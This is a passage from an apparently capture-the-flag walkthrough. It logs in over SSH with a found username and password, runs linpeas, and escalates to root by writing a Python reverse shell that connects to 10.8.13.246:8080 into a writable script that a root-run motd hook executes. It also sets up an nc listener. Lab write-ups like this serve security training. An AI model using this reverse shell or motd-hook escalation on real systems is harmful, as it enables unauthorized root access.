
After some trials, we were able to log in via ssh with the pair baksteen:S1ck3nBluff+secureshell.
Privilege Escalation

Let's upload our linpeas.sh file to the target system and look for possible privilege escalation paths.

From our output, the /opt/cube/cube.sh file catches our attention. We have write permission for this file (because we are in the users group).

When we check this file, we see that it contains the banner from the beginning of our ssh session.
From this, we understand that the system somehow pulls this file and displays it to us as a banner at the beginning of the session. Normally, the /etc/update-motd.d/ directory is used for this purpose. The files in this directory are executed automatically in order. And the scripts in this /etc/update-motd.d/ directory run with root privileges, not with the privileges of the user logging in. Let's check the scripts in this directory.

And yes, at the very bottom, the command sh /opt/cube/cube.sh calls and executes our file. And we know that the scripts in /etc/update-motd.d/ run with root privileges. So, if we put a reverse shell inside our /opt/cube/cube.sh script and then close and reopen our ssh session, the /etc/update-motd.d/00-header file will run with root privileges, and we should automatically get a shell on our listener. Let's not wait, let's try it:
- Let's open our script with the
nano /opt/cube/cube.shcommand and delete everything. - Let's add the following reverse shell to our script. (For various reverse shells, click here.)

bash export RHOST="10.8.13.246";export RPORT=8080;python3 -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("bash")' - Let's open a listening port on our machine with
nc -nvlp 8080. - Let's disconnect the
sshconnection to the target machine and then reconnect.
Now, when we check our listener, we will see that we have obtained a shell as the root user.
Comments